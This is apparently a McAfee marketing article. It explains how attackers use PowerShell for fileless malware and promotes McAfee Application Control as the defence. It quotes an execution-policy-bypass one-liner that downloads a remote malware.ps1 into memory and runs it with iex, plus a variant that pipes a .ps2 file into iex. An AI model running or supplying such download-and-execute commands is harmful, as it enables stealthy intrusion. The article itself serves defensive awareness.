

# Fileless Malware Execution with PowerShell Is Easier than You May Realize

**McAfee® Application Control prevents attacks that bypass file I/O**

When creating malware, attackers often rely on system tools such as Microsoft PowerShell, a task automation and configuration management framework consisting of a command-line shell and associated scripting language built on the .NET Framework. PowerShell provides full access to Microsoft COM (Component Object Model) and Microsoft Windows Management Instrumentation (WMI) and is available on Windows 7 onwards. Using PowerShell, an attacker can access Windows features, which makes it a perfect tool for launching an attack.### **Fileless Malware Execution with Microsoft PowerShell**

Fileless malware is an attack that occurs by methods such as embedding malicious code in scripts or loading malware into memory without writing to disk. PowerShell can run a script directly in memory and is increasingly being used to perpetrate fileless attacks. Since the file never gets copied to disk, it is easy to bypass endpoint security that typically depends on file input/output (I/O) to detect threats.

You may think that you are protected from fileless malware because your PowerShell execution policies are set to "Restricted" so that scripts can't run. However, attackers can easily bypass these policies, as shown in the following examples.

#### **Loading scripts directly in memory**

An attacker can perform remote execution of a script by directly executing it in memory to bypass endpoint security. Here is a command line example that uses the DownloadString method to download content from a remote location to a buffer in memory:

#### powershell.exe -ep Bypass -nop -noexit -c iex ((New ObjectNet.WebClient). DownloadString('https://[website]/malware.ps1'))

The purpose of the "Bypass" parameter is to bypass execution policies so that administrators can remotely execute commands. However, attackers can also use the same parameter to bypass security. Because using this parameter doesn't result in any configuration change, it's a common target to bypass security.

### **Running scripts without the default PowerShell interpreter**

Administrators can lock down PowerShell and other interpreters based on an extension. While you may have blocked execution of an extension such as .ps1, an attacker can bypass it by using anther extension. For example, PowerShell's Get-Content can access the content of a .ps2 malware script and pass it to Invoke-Expression (iex) for execution.

#### powershell.exe –ep Bypass "& {Get-Content .\ malware.ps2 | iex}

This is a security issue, since the iex cmdlet opens up the script to injection attacks.

#### **Running system interpreters such as Powershell.exe in interactive mode**

Once attackers get hold of the system, they can directly execute malicious commands using PowerShell.exe in interactive mode.

## **How McAfee Application Control Helps Stop Fileless Malware**

McAfee® Application Control is a whitelisting solution that blocks unauthorized applications and code from running on servers, desktops, and fixed-function devices. With its advanced execution control, this solution can prevent attacks that bypass file I/O. McAfee Application Control can block execution of scripts based on command line parameters using common interpreters such as PowerShell and wscript and can block PowerShell from running in interactive mode.